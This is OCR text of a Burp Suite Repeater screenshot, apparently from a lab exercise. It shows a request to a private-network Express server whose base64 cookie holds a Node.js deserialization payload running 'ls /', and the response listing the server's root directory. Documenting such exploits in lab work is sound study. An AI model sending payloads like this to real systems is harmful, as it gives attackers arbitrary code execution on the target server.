 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.0.5.8:666 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 10.0.5.8:666
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
profile=eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKXtyZXR1cm4gcmVxdWlyZSgnY2hpb
GRfcHJvY2VzcycpLmV4ZWNTeW5jKCdscyAvJywgZnVuY3Rpb24oZXJyb3IsIHN0ZG91dCwgc3RkZXJyKSB7I
GNvbnNvbGUubG9nKHN0ZG91dCkgfSk7fSgpIn0=
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match: W/"24-xWt5IUP3GfGbHraPgY5EGPpcNzA"
Cache-Control: max-age=0
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 102
ETag: W/"66-vYWj4qaQZmDb+VYgxxnxo/j3kfg"
Date: Wed, 05 Sep 2018 19:28:54 GMT
Connection: close
Hello bin
boot
dev
etc
home
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
? < + > Type a search term 0 matches